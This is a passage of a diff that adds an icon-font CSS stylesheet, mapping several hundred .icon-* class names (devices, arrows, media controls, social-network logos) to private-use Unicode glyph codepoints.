+    font-variant: normal;
+    text-transform: none;
+    line-height: 1;
+
+    /* Better Font Rendering =========== */
+    -webkit-font-smoothing: antialiased;
+    -moz-osx-font-smoothing: grayscale;
+}
+
+.icon-mobile:before {
+    content: "\e000";
+}
+.icon-laptop:before {
+    content: "\e001";
+}
+.icon-desktop:before {
+    content: "\e002";
+}
+.icon-tablet:before {
+    content: "\e003";
+}
+.icon-phone:before {
+    content: "\e004";
+}
+.icon-document:before {
+    content: "\e005";
+}
+.icon-documents:before {
+    content: "\e006";
+}
+.icon-search:before {
+    content: "\e007";
+}
+.icon-clipboard:before {
+    content: "\e008";
+}
+.icon-newspaper:before {
+    content: "\e009";
+}
+.icon-notebook:before {
+    content: "\e00a";
+}
+.icon-book-open:before {
+    content: "\e00b";
+}
+.icon-browser:before {
+    content: "\e00c";
+}
+.icon-calendar:before {
+    content: "\e00d";
+}
+.icon-presentation:before {
+    content: "\e00e";
+}
+.icon-picture:before {
+    content: "\e00f";
+}
+.icon-pictures:before {
+    content: "\e010";
+}
+.icon-video:before {
+    content: "\e011";
+}
+.icon-camera:before {
+    content: "\e012";
+}
+.icon-printer:before {
+    content: "\e013";
+}
+.icon-toolbox:before {
+    content: "\e014";
+}
+.icon-briefcase:before {
+    content: "\e015";
+}
+.icon-wallet:before {
+    content: "\e016";
+}
+.icon-gift:before {
+    content: "\e017";
+}
+.icon-bargraph:before {
+    content: "\e018";
+}
+.icon-grid:before {
+    content: "\e019";
+}
+.icon-expand:before {
+    content: "\e01a";
+}
+.icon-focus:before {
+    content: "\e01b";
+}
+.icon-edit:before {
+    content: "\e01c";
+}
+.icon-adjustments:before {
+    content: "\e01d";
+}
+.icon-ribbon:before {
+    content: "\e01e";
+}
+.icon-hourglass:before {
+    content: "\e01f";
+}
+.icon-lock:before {
+    content: "\e020";
+}
+.icon-megaphone:before {
+    content: "\e021";
+}
+.icon-shield:before {
+    content: "\e022";
+}
+.icon-trophy:before {
+    content: "\e023";
+}
+.icon-flag:before {
+    content: "\e024";
+}
+.icon-map:before {
+    content: "\e025";
+}
+.icon-puzzle:before {
+    content: "\e026";
+}
+.icon-basket:before {
+    content: "\e027";
+}
+.icon-envelope:before {
+    content: "\e028";
+}
+.icon-streetsign:before {
+    content: "\e029";
+}
+.icon-telescope:before {
+    content: "\e02a";
+}
+.icon-gears:before {
+    content: "\e02b";
+}
+.icon-key:before {
+    content: "\e02c";
+}
+.icon-paperclip:before {
+    content: "\e02d";
+}
+.icon-attachment:before {
+    content: "\e02e";
+}
+.icon-pricetags:before {
+    content: "\e02f";
+}
+.icon-lightbulb:before {
+    content: "\e030";
+}
+.icon-layers:before {
+    content: "\e031";
+}
+.icon-pencil:before {
+    content: "\e032";
+}
+.icon-tools:before {
+    content: "\e033";
+}
+.icon-tools-2:before {
+    content: "\e034";
+}
+.icon-scissors:before {
+    content: "\e035";
+}
+.icon-paintbrush:before {
+    content: "\e036";
+}
+.icon-magnifying-glass:before {
+    content: "\e037";
+}
+.icon-circle-compass:before {
+    content: "\e038";
+}
+.icon-linegraph:before {
+    content: "\e039";
+}
+.icon-mic:before {
+    content: "\e03a";
+}
+.icon-strategy:before {
+    content: "\e03b";
+}
+.icon-beaker:before {
+    content: "\e03c";
+}
+.icon-caution:before {
+    content: "\e03d";
+}
+.icon-recycle:before {
+    content: "\e03e";
+}
+.icon-anchor:before {
+    content: "\e03f";
+}
+.icon-profile-male:before {
+    content: "\e040";
+}
+.icon-profile-female:before {
+    content: "\e041";
+}
+.icon-bike:before {
+    content: "\e042";
+}
+.icon-wine:before {
+    content: "\e043";
+}
+.icon-hotairballoon:before {
+    content: "\e044";
+}
+.icon-globe:before {
+    content: "\e045";
+}
+.icon-genius:before {
+    content: "\e046";
+}
+.icon-map-pin:before {
+    content: "\e047";
+}
+.icon-dial:before {
+    content: "\e048";
+}
+.icon-chat:before {
+    content: "\e049";
+}
+.icon-heart:before {
+    content: "\e04a";
+}
+.icon-cloud:before {
+    content: "\e04b";
+}
+.icon-upload:before {
+    content: "\e04c";
+}
+.icon-download:before {
+    content: "\e04d";
+}
+.icon-target:before {
+    content: "\e04e";
+}
+.icon-hazardous:before {
+    content: "\e04f";
+}
+.icon-piechart:before {
+    content: "\e050";
+}
+.icon-speedometer:before {
+    content: "\e051";
+}
+.icon-global:before {
+    content: "\e052";
+}
+.icon-compass:before {
+    content: "\e053";
+}
+.icon-lifesaver:before {
+    content: "\e054";
+}
+.icon-clock:before {
+    content: "\e055";
+}
+.icon-aperture:before {
+    content: "\e056";
+}
+.icon-quote:before {
+    content: "\e057";
+}
+.icon-scope:before {
+    content: "\e058";
+}
+.icon-alarmclock:before {
+    content: "\e059";
+}
+.icon-refresh:before {
+    content: "\e05a";
+}
+.icon-happy:before {
+    content: "\e05b";
+}
+.icon-sad:before {
+    content: "\e05c";
+}
+.icon-facebook:before {
+    content: "\e05d";
+}
+.icon-twitter:before {
+    content: "\e05e";
+}
+.icon-googleplus:before {
+    content: "\e05f";
+}
+.icon-rss:before {
+    content: "\e060";
+}
+.icon-tumblr:before {
+    content: "\e061";
+}
+.icon-linkedin:before {
+    content: "\e062";
+}
+.icon-dribbble:before {
+    content: "\e063";
+}
+.icon-box2:before {
+    content: "\ea82";
+}
+.icon-write:before {
+    content: "\ea83";
+}
+.icon-clock2:before {
+    content: "\ea84";
+}
+.icon-reply2:before {
+    content: "\ea85";
+}
+.icon-reply-all2:before {
+    content: "\ea86";
+}
+.icon-forward2:before {
+    content: "\ea87";
+}
+.icon-flag2:before {
+    content: "\ea88";
+}
+.icon-search2:before {
+    content: "\ea89";
+}
+.icon-trash2:before {
+    content: "\ea8a";
+}
+.icon-envelope2:before {
+    content: "\ea8b";
+}
+.icon-bubble:before {
+    content: "\ea8c";
+}
+.icon-bubbles:before {
+    content: "\ea8d";
+}
+.icon-user2:before {
+    content: "\ea8e";
+}
+.icon-users2:before {
+    content: "\ea8f";
+}
+.icon-cloud2:before {
+    content: "\ea90";
+}
+.icon-download2:before {
+    content: "\ea91";
+}
+.icon-upload2:before {
+    content: "\ea92";
+}
+.icon-rain:before {
+    content: "\ea93";
+}
+.icon-sun:before {
+    content: "\ea94";
+}
+.icon-moon2:before {
+    content: "\ea95";
+}
+.icon-bell2:before {
+    content: "\ea96";
+}
+.icon-folder2:before {
+    content: "\ea97";
+}
+.icon-pin2:before {
+    content: "\ea98";
+}
+.icon-sound2:before {
+    content: "\ea99";
+}
+.icon-microphone:before {
+    content: "\ea9a";
+}
+.icon-camera2:before {
+    content: "\ea9b";
+}
+.icon-image2:before {
+    content: "\ea9c";
+}
+.icon-cog2:before {
+    content: "\ea9d";
+}
+.icon-calendar2:before {
+    content: "\ea9e";
+}
+.icon-book2:before {
+    content: "\ea9f";
+}
+.icon-map-marker:before {
+    content: "\eaa0";
+}
+.icon-store:before {
+    content: "\eaa1";
+}
+.icon-support:before {
+    content: "\eaa2";
+}
+.icon-tag2:before {
+    content: "\eaa3";
+}
+.icon-heart2:before {
+    content: "\eaa4";
+}
+.icon-video-camera:before {
+    content: "\eaa5";
+}
+.icon-trophy2:before {
+    content: "\eaa6";
+}
+.icon-cart:before {
+    content: "\eaa7";
+}
+.icon-eye2:before {
+    content: "\eaa8";
+}
+.icon-cancel:before {
+    content: "\eaa9";
+}
+.icon-chart:before {
+    content: "\eaaa";
+}
+.icon-target2:before {
+    content: "\eaab";
+}
+.icon-printer2:before {
+    content: "\eaac";
+}
+.icon-location2:before {
+    content: "\eaad";
+}
+.icon-bookmark2:before {
+    content: "\eaae";
+}
+.icon-monitor:before {
+    content: "\eaaf";
+}
+.icon-cross2:before {
+    content: "\eab0";
+}
+.icon-plus2:before {
+    content: "\eab1";
+}
+.icon-left:before {
+    content: "\eab2";
+}
+.icon-up:before {
+    content: "\eab3";
+}
+.icon-browser2:before {
+    content: "\eab4";
+}
+.icon-windows:before {
+    content: "\eab5";
+}
+.icon-switch2:before {
+    content: "\eab6";
+}
+.icon-dashboard:before {
+    content: "\eab7";
+}
+.icon-play:before {
+    content: "\eab8";
+}
+.icon-fast-forward:before {
+    content: "\eab9";
+}
+.icon-next:before {
+    content: "\eaba";
+}
+.icon-refresh2:before {
+    content: "\eabb";
+}
+.icon-film:before {
+    content: "\eabc";
+}
+.icon-home2:before {
+    content: "\eabd";
+}
+.icon-add-to-list:before {
+    content: "\e901";
+}
+.icon-classic-computer:before {
+    content: "\e902";
+}
+.icon-controller-fast-backward:before {
+    content: "\e903";
+}
+.icon-creative-commons-attribution:before {
+    content: "\e904";
+}
+.icon-creative-commons-noderivs:before {
+    content: "\e905";
+}
+.icon-creative-commons-noncommercial-eu:before {
+    content: "\e906";
+}
+.icon-creative-commons-noncommercial-us:before {
+    content: "\e907";
+}
+.icon-creative-commons-public-domain:before {
+    content: "\e908";
+}
+.icon-creative-commons-remix:before {
+    content: "\e909";
+}
+.icon-creative-commons-share:before {
+    content: "\e90a";
+}
+.icon-creative-commons-sharealike:before {
+    content: "\e90b";
+}
+.icon-creative-commons:before {
+    content: "\e90c";
+}
+.icon-document-landscape:before {
+    content: "\e90d";
+}
+.icon-remove-user:before {
+    content: "\e90e";
+}
+.icon-warning:before {
+    content: "\e90f";
+}
+.icon-arrow-bold-down:before {
+    content: "\e910";
+}
+.icon-arrow-bold-left:before {
+    content: "\e911";
+}
+.icon-arrow-bold-right:before {
+    content: "\e912";
+}
+.icon-arrow-bold-up:before {
+    content: "\e913";
+}
+.icon-arrow-down:before {
+    content: "\e914";
+}
+.icon-arrow-left:before {
+    content: "\e915";
+}
+.icon-arrow-long-down:before {
+    content: "\e916";
+}
+.icon-arrow-long-left:before {
+    content: "\e917";
+}
+.icon-arrow-long-right:before {
+    content: "\e918";
+}
+.icon-arrow-long-up:before {
+    content: "\e919";
+}
+.icon-arrow-right:before {
+    content: "\e91a";
+}
+.icon-arrow-up:before {
+    content: "\e91b";
+}
+.icon-arrow-with-circle-down:before {
+    content: "\e91c";
+}
+.icon-arrow-with-circle-left:before {
+    content: "\e91d";
+}
+.icon-arrow-with-circle-right:before {
+    content: "\e91e";
+}
+.icon-arrow-with-circle-up:before {
+    content: "\e91f";
+}
+.icon-bookmark:before {
+    content: "\e920";
+}
+.icon-bookmarks:before {
+    content: "\e921";
+}
+.icon-chevron-down:before {
+    content: "\e922";
+}
+.icon-chevron-left:before {
+    content: "\e923";
+}
+.icon-chevron-right:before {
+    content: "\e924";
+}
+.icon-chevron-small-down:before {
+    content: "\e925";
+}
+.icon-chevron-small-left:before {
+    content: "\e926";
+}
+.icon-chevron-small-right:before {
+    content: "\e927";
+}
+.icon-chevron-small-up:before {
+    content: "\e928";
+}
+.icon-chevron-thin-down:before {
+    content: "\e929";
+}
+.icon-chevron-thin-left:before {
+    content: "\e92a";
+}
+.icon-chevron-thin-right:before {
+    content: "\e92b";
+}
+.icon-chevron-thin-up:before {
+    content: "\e92c";
+}
+.icon-chevron-up:before {
+    content: "\e92d";
+}
+.icon-chevron-with-circle-down:before {
+    content: "\e92e";
+}
+.icon-chevron-with-circle-left:before {
+    content: "\e92f";
+}
+.icon-chevron-with-circle-right:before {
+    content: "\e930";
+}
+.icon-chevron-with-circle-up:before {
+    content: "\e931";
+}
+.icon-cloud3:before {
+    content: "\e932";
+}
+.icon-controller-fast-forward:before {
+    content: "\e933";
+}
+.icon-controller-jump-to-start:before {
+    content: "\e934";
+}
+.icon-controller-next:before {
+    content: "\e935";
+}
+.icon-controller-paus:before {
+    content: "\e936";
+}
+.icon-controller-play:before {
+    content: "\e937";
+}
+.icon-controller-record:before {
+    content: "\e938";
+}
+.icon-controller-stop:before {
+    content: "\e939";
+}
+.icon-controller-volume:before {
+    content: "\e93a";
+}
+.icon-dot-single:before {
+    content: "\e93b";
+}
+.icon-dots-three-horizontal:before {
+    content: "\e93c";
+}
+.icon-dots-three-vertical:before {
+    content: "\e93d";
+}
+.icon-dots-two-horizontal:before {
+    content: "\e93e";
+}
+.icon-dots-two-vertical:before {
+    content: "\e93f";
+}
+.icon-download3:before {
+    content: "\e940";
+}
+.icon-emoji-flirt:before {
+    content: "\e941";
+}
+.icon-flow-branch:before {
+    content: "\e942";
+}
+.icon-flow-cascade:before {
+    content: "\e943";
+}
+.icon-flow-line:before {
+    content: "\e944";
+}
+.icon-flow-parallel:before {
+    content: "\e945";
+}
+.icon-flow-tree:before {
+    content: "\e946";
+}
+.icon-install:before {
+    content: "\e947";
+}
+.icon-layers2:before {
+    content: "\e948";
+}
+.icon-open-book:before {
+    content: "\e949";
+}
+.icon-resize-100:before {
+    content: "\e94a";
+}
+.icon-resize-full-screen:before {
+    content: "\e94b";
+}
+.icon-save:before {
+    content: "\e94c";
+}
+.icon-select-arrows:before {
+    content: "\e94d";
+}
+.icon-sound-mute:before {
+    content: "\e94e";
+}
+.icon-sound:before {
+    content: "\e94f";
+}
+.icon-trash:before {
+    content: "\e950";
+}
+.icon-triangle-down:before {
+    content: "\e951";
+}
+.icon-triangle-left:before {
+    content: "\e952";
+}
+.icon-triangle-right:before {
+    content: "\e953";
+}
+.icon-triangle-up:before {
+    content: "\e954";
+}
+.icon-uninstall:before {
+    content: "\e955";
+}
+.icon-upload-to-cloud:before {
+    content: "\e956";
+}
+.icon-upload3:before {
+    content: "\e957";
+}
+.icon-add-user:before {
+    content: "\e958";
+}
+.icon-address:before {
+    content: "\e959";
+}
+.icon-adjust:before {
+    content: "\e95a";
+}
+.icon-air:before {
+    content: "\e95b";
+}
+.icon-aircraft-landing:before {
+    content: "\e95c";
+}
+.icon-aircraft-take-off:before {
+    content: "\e95d";
+}
+.icon-aircraft:before {
+    content: "\e95e";
+}
+.icon-align-bottom:before {
+    content: "\e95f";
+}
+.icon-align-horizontal-middle:before {
+    content: "\e960";
+}
+.icon-align-left:before {
+    content: "\e961";
+}
+.icon-align-right:before {
+    content: "\e962";
+}
+.icon-align-top:before {
+    content: "\e963";
+}
+.icon-align-vertical-middle:before {
+    content: "\e964";
+}
+.icon-archive:before {
+    content: "\e965";
+}
+.icon-area-graph:before {
+    content: "\e966";
+}
+.icon-attachment2:before {
+    content: "\e967";
+}
+.icon-awareness-ribbon:before {
+    content: "\e968";
+}
+.icon-back-in-time:before {
+    content: "\e969";
+}
+.icon-back:before {
+    content: "\e96a";
+}
+.icon-bar-graph:before {
+    content: "\e96b";
+}
+.icon-battery:before {
+    content: "\e96c";
+}
+.icon-beamed-note:before {
+    content: "\e96d";
+}
+.icon-bell:before {
+    content: "\e96e";
+}
+.icon-blackboard:before {
+    content: "\e96f";
+}
+.icon-block:before {
+    content: "\e970";
+}
+.icon-book:before {
+    content: "\e971";
+}
+.icon-bowl:before {
+    content: "\e972";
+}
+.icon-box:before {
+    content: "\e973";
+}
+.icon-briefcase2:before {
+    content: "\e974";
+}
+.icon-browser3:before {
+    content: "\e975";
+}
+.icon-brush:before {
+    content: "\e976";
+}
+.icon-bucket:before {
+    content: "\e977";
+}
+.icon-cake:before {
+    content: "\e978";
+}
+.icon-calculator:before {
+    content: "\e979";
+}
+.icon-calendar3:before {
+    content: "\e97a";
+}
+.icon-camera3:before {
+    content: "\e97b";
+}
+.icon-ccw:before {
+    content: "\e97c";
+}
+.icon-chat2:before {
+    content: "\e97d";
+}
+.icon-check:before {
+    content: "\e97e";
+}
+.icon-circle-with-cross:before {
+    content: "\e97f";
+}
+.icon-circle-with-minus:before {
+    content: "\e980";
+}
+.icon-circle-with-plus:before {
+    content: "\e981";
+}
+.icon-circle:before {
+    content: "\e982";
+}
+.icon-circular-graph:before {
+    content: "\e983";
+}
+.icon-clapperboard:before {
+    content: "\e984";
+}
+.icon-clipboard2:before {
+    content: "\e985";
+}
+.icon-clock3:before {
+    content: "\e986";
+}
+.icon-code:before {
+    content: "\e987";
+}
+.icon-cog:before {
+    content: "\e988";
+}
+.icon-colours:before {
+    content: "\e989";
+}
+.icon-compass2:before {
+    content: "\e98a";
+}
+.icon-copy:before {
+    content: "\e98b";
+}
+.icon-credit-card:before {
+    content: "\e98c";
+}
+.icon-credit:before {
+    content: "\e98d";
+}
+.icon-cross:before {
+    content: "\e98e";
+}
+.icon-cup:before {
+    content: "\e98f";
+}
+.icon-cw:before {
+    content: "\e990";
+}
+.icon-cycle:before {
+    content: "\e991";
+}
+.icon-database:before {
+    content: "\e992";
+}
+.icon-dial-pad:before {
+    content: "\e993";
+}
+.icon-direction:before {
+    content: "\e994";
+}
+.icon-document2:before {
+    content: "\e995";
+}
+.icon-documents2:before {
+    content: "\e996";
+}
+.icon-drink:before {
+    content: "\e997";
+}
+.icon-drive:before {
+    content: "\e998";
+}
+.icon-drop:before {
+    content: "\e999";
+}
+.icon-edit2:before {
+    content: "\e99a";
+}
+.icon-email:before {
+    content: "\e99b";
+}
+.icon-emoji-happy:before {
+    content: "\e99c";
+}
+.icon-emoji-neutral:before {
+    content: "\e99d";
+}
+.icon-emoji-sad:before {
+    content: "\e99e";
+}
+.icon-erase:before {
+    content: "\e99f";
+}
+.icon-eraser:before {
+    content: "\e9a0";
+}
+.icon-export:before {
+    content: "\e9a1";
+}
+.icon-eye:before {
+    content: "\e9a2";
+}
+.icon-feather:before {
+    content: "\e9a3";
+}
+.icon-flag3:before {
+    content: "\e9a4";
+}
+.icon-flash:before {
+    content: "\e9a5";
+}
+.icon-flashlight:before {
+    content: "\e9a6";
+}
+.icon-flat-brush:before {
+    content: "\e9a7";
+}
+.icon-folder-images:before {
+    content: "\e9a8";
+}
+.icon-folder-music:before {
+    content: "\e9a9";
+}
+.icon-folder-video:before {
+    content: "\e9aa";
+}
+.icon-folder:before {
+    content: "\e9ab";
+}
+.icon-forward:before {
+    content: "\e9ac";
+}
+.icon-funnel:before {
+    content: "\e9ad";
+}
+.icon-game-controller:before {
+    content: "\e9ae";
+}
+.icon-gauge:before {
+    content: "\e9af";
+}
+.icon-globe2:before {
+    content: "\e9b0";
+}
+.icon-graduation-cap:before {
+    content: "\e9b1";
+}
+.icon-grid2:before {
+    content: "\e9b2";
+}
+.icon-hair-cross:before {
+    content: "\e9b3";
+}
+.icon-hand:before {
+    content: "\e9b4";
+}
+.icon-heart-outlined:before {
+    content: "\e9b5";
+}
+.icon-heart3:before {
+    content: "\e9b6";
+}
+.icon-help-with-circle:before {
+    content: "\e9b7";
+}
+.icon-help:before {
+    content: "\e9b8";
+}
+.icon-home:before {
+    content: "\e9b9";
+}
+.icon-hour-glass:before {
+    content: "\e9ba";
+}
+.icon-image-inverted:before {
+    content: "\e9bb";
+}
+.icon-image:before {
+    content: "\e9bc";
+}
+.icon-images:before {
+    content: "\e9bd";
+}
+.icon-inbox:before {
+    content: "\e9be";
+}
+.icon-infinity:before {
+    content: "\e9bf";
+}
+.icon-info-with-circle:before {
+    content: "\e9c0";
+}
+.icon-info:before {
+    content: "\e9c1";
+}
+.icon-key2:before {
+    content: "\e9c2";
+}
+.icon-keyboard:before {
+    content: "\e9c3";
+}
+.icon-lab-flask:before {
+    content: "\e9c4";
+}
+.icon-landline:before {
+    content: "\e9c5";
+}
+.icon-language:before {
+    content: "\e9c6";
+}
+.icon-laptop2:before {
+    content: "\e9c7";
+}
+.icon-leaf:before {
+    content: "\e9c8";
+}
+.icon-level-down:before {
+    content: "\e9c9";
+}
+.icon-level-up:before {
+    content: "\e9ca";
+}
+.icon-lifebuoy:before {
+    content: "\e9cb";
+}
+.icon-light-bulb:before {
+    content: "\e9cc";
+}
+.icon-light-down:before {
+    content: "\e9cd";
+}
+.icon-light-up:before {
+    content: "\e9ce";
+}
+.icon-line-graph:before {
+    content: "\e9cf";
+}
+.icon-link:before {
+    content: "\e9d0";
+}
+.icon-list:before {
+    content: "\e9d1";
+}
+.icon-location-pin:before {
+    content: "\e9d2";
+}
+.icon-location:before {
+    content: "\e9d3";
+}
+.icon-lock-open:before {
+    content: "\e9d4";
+}
+.icon-lock2:before {
+    content: "\e9d5";
+}
+.icon-log-out:before {
+    content: "\e9d6";
+}
+.icon-login:before {
+    content: "\e9d7";
+}
+.icon-loop:before {
+    content: "\e9d8";
+}
+.icon-magnet:before {
+    content: "\e9d9";
+}
+.icon-magnifying-glass2:before {
+    content: "\e9da";
+}
+.icon-mail:before {
+    content: "\e9db";
+}
+.icon-man:before {
+    content: "\e9dc";
+}
+.icon-map2:before {
+    content: "\e9dd";
+}
+.icon-mask:before {
+    content: "\e9de";
+}
+.icon-medal:before {
+    content: "\e9df";
+}
+.icon-megaphone2:before {
+    content: "\e9e0";
+}
+.icon-menu:before {
+    content: "\e9e1";
+}
+.icon-message:before {
+    content: "\e9e2";
+}
+.icon-mic2:before {
+    content: "\e9e3";
+}
+.icon-minus:before {
+    content: "\e9e4";
+}
+.icon-mobile2:before {
+    content: "\e9e5";
+}
+.icon-modern-mic:before {
+    content: "\e9e6";
+}
+.icon-moon:before {
+    content: "\e9e7";
+}
+.icon-mouse:before {
+    content: "\e9e8";
+}
+.icon-music:before {
+    content: "\e9e9";
+}
+.icon-network:before {
+    content: "\e9ea";
+}
+.icon-new-message:before {
+    content: "\e9eb";
+}
+.icon-new:before {
+    content: "\e9ec";
+}
+.icon-news:before {
+    content: "\e9ed";
+}
+.icon-note:before {
+    content: "\e9ee";
+}
+.icon-notification:before {
+    content: "\e9ef";
+}
+.icon-old-mobile:before {
+    content: "\e9f0";
+}
+.icon-old-phone:before {
+    content: "\e9f1";
+}
+.icon-palette:before {
+    content: "\e9f2";
+}
+.icon-paper-plane:before {
+    content: "\e9f3";
+}
+.icon-pencil2:before {
+    content: "\e9f4";
+}
+.icon-phone2:before {
+    content: "\e9f5";
+}
+.icon-pie-chart:before {
+    content: "\e9f6";
+}
+.icon-pin:before {
+    content: "\e9f7";
+}
+.icon-plus:before {
+    content: "\e9f8";
+}
+.icon-popup:before {
+    content: "\e9f9";
+}
+.icon-power-plug:before {
+    content: "\e9fa";
+}
+.icon-price-ribbon:before {
+    content: "\e9fb";
+}
+.icon-price-tag:before {
+    content: "\e9fc";
+}
+.icon-print:before {
+    content: "\e9fd";
+}
+.icon-progress-empty:before {
+    content: "\e9fe";
+}
+.icon-progress-full:before {
+    content: "\e9ff";
+}
+.icon-progress-one:before {
+    content: "\ea00";
+}
+.icon-progress-two:before {
+    content: "\ea01";
+}
+.icon-publish:before {
+    content: "\ea02";
+}
+.icon-quote2:before {
+    content: "\ea03";
+}
+.icon-radio:before {
+    content: "\ea04";
+}
+.icon-reply-all:before {
+    content: "\ea05";
+}
+.icon-reply:before {
+    content: "\ea06";
+}
+.icon-retweet:before {
+    content: "\ea07";
+}
+.icon-rocket:before {
+    content: "\ea08";
+}
+.icon-round-brush:before {
+    content: "\ea09";
+}
+.icon-rss2:before {
+    content: "\ea0a";
+}
+.icon-ruler:before {
+    content: "\ea0b";
+}
+.icon-scissors2:before {
+    content: "\ea0c";
+}
+.icon-share-alternitive:before {
+    content: "\ea0d";
+}
+.icon-share:before {
+    content: "\ea0e";
+}
+.icon-shareable:before {
+    content: "\ea0f";
+}
+.icon-shield2:before {
+    content: "\ea10";
+}
+.icon-shop:before {
+    content: "\ea11";
+}
+.icon-shopping-bag:before {
+    content: "\ea12";
+}
+.icon-shopping-basket:before {
+    content: "\ea13";
+}
+.icon-shopping-cart:before {
+    content: "\ea14";
+}
+.icon-shuffle:before {
+    content: "\ea15";
+}
+.icon-signal:before {
+    content: "\ea16";
+}
+.icon-sound-mix:before {
+    content: "\ea17";
+}
+.icon-sports-club:before {
+    content: "\ea18";
+}
+.icon-spreadsheet:before {
+    content: "\ea19";
+}
+.icon-squared-cross:before {
+    content: "\ea1a";
+}
+.icon-squared-minus:before {
+    content: "\ea1b";
+}
+.icon-squared-plus:before {
+    content: "\ea1c";
+}
+.icon-star-outlined:before {
+    content: "\ea1d";
+}
+.icon-star:before {
+    content: "\ea1e";
+}
+.icon-stopwatch:before {
+    content: "\ea1f";
+}
+.icon-suitcase:before {
+    content: "\ea20";
+}
+.icon-swap:before {
+    content: "\ea21";
+}
+.icon-sweden:before {
+    content: "\ea22";
+}
+.icon-switch:before {
+    content: "\ea23";
+}
+.icon-tablet2:before {
+    content: "\ea24";
+}
+.icon-tag:before {
+    content: "\ea25";
+}
+.icon-text-document-inverted:before {
+    content: "\ea26";
+}
+.icon-text-document:before {
+    content: "\ea27";
+}
+.icon-text:before {
+    content: "\ea28";
+}
+.icon-thermometer:before {
+    content: "\ea29";
+}
+.icon-thumbs-down:before {
+    content: "\ea2a";
+}
+.icon-thumbs-up:before {
+    content: "\ea2b";
+}
+.icon-thunder-cloud:before {
+    content: "\ea2c";
+}
+.icon-ticket:before {
+    content: "\ea2d";
+}
+.icon-time-slot:before {
+    content: "\ea2e";
+}
+.icon-tools2:before {
+    content: "\ea2f";
+}
+.icon-traffic-cone:before {
+    content: "\ea30";
+}
+.icon-tree:before {
+    content: "\ea31";
+}
+.icon-trophy3:before {
+    content: "\ea32";
+}
+.icon-tv:before {
+    content: "\ea33";
+}
+.icon-typing:before {
+    content: "\ea34";
+}
+.icon-unread:before {
+    content: "\ea35";
+}
+.icon-untag:before {
+    content: "\ea36";
+}
+.icon-user:before {
+    content: "\ea37";
+}
+.icon-users:before {
+    content: "\ea38";
+}
+.icon-v-card:before {
+    content: "\ea39";
+}
+.icon-video2:before {
+    content: "\ea3a";
+}
+.icon-vinyl:before {
+    content: "\ea3b";
+}
+.icon-voicemail:before {
+    content: "\ea3c";
+}
+.icon-wallet2:before {
+    content: "\ea3d";
+}
+.icon-water:before {
+    content: "\ea3e";
+}
+.icon-500px-with-circle:before {
+    content: "\ea3f";
+}
+.icon-500px:before {
+    content: "\ea40";
+}
+.icon-basecamp:before {
+    content: "\ea41";
+}
+.icon-behance:before {
+    content: "\ea42";
+}
+.icon-creative-cloud:before {
+    content: "\ea43";
+}
+.icon-dropbox:before {
+    content: "\ea44";
+}
+.icon-evernote:before {
+    content: "\ea45";
+}
+.icon-flattr:before {
+    content: "\ea46";
+}
+.icon-foursquare:before {
+    content: "\ea47";
+}
+.icon-google-drive:before {
+    content: "\ea48";
+}
+.icon-google-hangouts:before {
+    content: "\ea49";
+}
+.icon-grooveshark:before {
+    content: "\ea4a";
+}
+.icon-icloud:before {
+    content: "\ea4b";
+}
+.icon-mixi:before {
+    content: "\ea4c";
+}
+.icon-onedrive:before {
+    content: "\ea4d";
+}
+.icon-paypal:before {
+    content: "\ea4e";
+}
+.icon-picasa:before {
+    content: "\ea4f";
+}
+.icon-qq:before {
+    content: "\ea50";
+}
+.icon-rdio-with-circle:before {
+    content: "\ea51";
+}
+.icon-renren:before {
+    content: "\ea52";
+}
+.icon-scribd:before {
+    content: "\ea53";
+}
+.icon-sina-weibo:before {
+    content: "\ea54";
+}
+.icon-skype-with-circle:before {
+    content: "\ea55";
+}
+.icon-skype:before {
+    content: "\ea56";
+}
+.icon-slideshare:before {
+    content: "\ea57";
+}
+.icon-smashing:before {
+    content: "\ea58";
+}
+.icon-soundcloud:before {
+    content: "\ea59";
+}
+.icon-spotify-with-circle:before {
+    content: "\ea5a";
+}
+.icon-spotify:before {
+    content: "\ea5b";
+}
+.icon-swarm:before {
+    content: "\ea5c";
+}
+.icon-vine-with-circle:before {
+    content: "\ea5d";
+}
+.icon-vine:before {
+    content: "\ea5e";
+}
+.icon-vk-alternitive:before {
+    content: "\ea5f";
+}
+.icon-vk-with-circle:before {
+    content: "\ea60";
+}
+.icon-vk:before {
+    content: "\ea61";
+}
+.icon-xing-with-circle:before {
+    content: "\ea62";
+}
+.icon-xing:before {
+    content: "\ea63";
+}
+.icon-yelp:before {
+    content: "\ea64";
+}
+.icon-dribbble-with-circle:before {
+    content: "\ea65";
+}
+.icon-dribbble2:before {
+    content: "\ea66";
+}
+.icon-facebook-with-circle:before {
+    content: "\ea67";
+}
+.icon-facebook2:before {
+    content: "\ea68";
+}
+.icon-flickr-with-circle:before {
+    content: "\ea69";
+}
+.icon-flickr:before {
+    content: "\ea6a";
+}
+.icon-github-with-circle:before {
+    content: "\ea6b";
+}
+.icon-github:before {
+    content: "\ea6c";
+}
+.icon-google-with-circle:before {
+    content: "\ea6d";
+}
+.icon-google:before {
+    content: "\ea6e";
+}
+.icon-instagram-with-circle:before {
+    content: "\ea6f";
+}
+.icon-instagram:before {
+    content: "\ea70";
+}
+.icon-lastfm-with-circle:before {
+    content: "\ea71";
+}
+.icon-lastfm:before {
+    content: "\ea72";
+}
+.icon-linkedin-with-circle:before {
+    content: "\ea73";
+}
+.icon-linkedin2:before {
+    content: "\ea74";
+}
+.icon-pinterest-with-circle:before {
+    content: "\ea75";
+}
+.icon-pinterest:before {
+    content: "\ea76";
+}
+.icon-rdio:before {
+    content: "\ea77";
+}
+.icon-stumbleupon-with-circle:before {
+    content: "\ea78";
+}
+.icon-stumbleupon:before {
+    content: "\ea79";
+}
+.icon-tumblr-with-circle:before {
+    content: "\ea7a";
+}
+.icon-tumblr2:before {
+    content: "\ea7b";
+}
+.icon-twitter-with-circle:before {
+    content: "\ea7c";
+}
+.icon-twitter2:before {
+    content: "\ea7d";
+}
+.icon-vimeo-with-circle:before {
+    content: "\ea7e";
+}
+.icon-vimeo:before {
+    content: "\ea7f";
+}
+.icon-youtube-with-circle:before {
+    content: "\ea80";
+}
+.icon-youtube:before {
+    content: "\ea81";
+}
+.icon-home3:before {
+    content: "\eabe";
+}
+.icon-home22:before {
+    content: "\eabf";
+}
+.icon-home32:before {
+    content: "\eac0";
+}
+.icon-office:before {
+    content: "\eac1";
+}
+.icon-newspaper2:before {
+    content: "\eac2";
+}
+.icon-pencil3:before {
+    content: "\eac3";
+}
+.icon-pencil22:before {
+    content: "\eac4";
+}
+.icon-quill:before {
+    content: "\eac5";
+}
+.icon-pen:before {
+    content: "\eac6";
+}
+.icon-blog:before {
+    content: "\eac7";
+}
